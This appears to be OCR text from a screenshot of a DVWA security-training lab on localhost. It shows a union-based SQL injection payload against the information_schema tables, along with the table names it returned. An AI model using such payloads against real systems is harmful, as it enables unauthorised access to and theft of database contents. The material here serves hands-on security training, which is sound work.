 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+table_name%2Cnull+from+info
120%
WebGoat
WebWolf
OWASP Juice Shop
Damn Vulnerable Web…
DVWA - Setup
bWAPP - Login
bWAPP - Installation
Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,null from information_schema.tables#
First name: ALL_PLUGINS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: APPLICABLE_ROLES
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: CHARACTER_SETS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: CHECK_CONSTRAINTS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: COLLATIONS
Surname:
ID: ' union select table_name,null from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: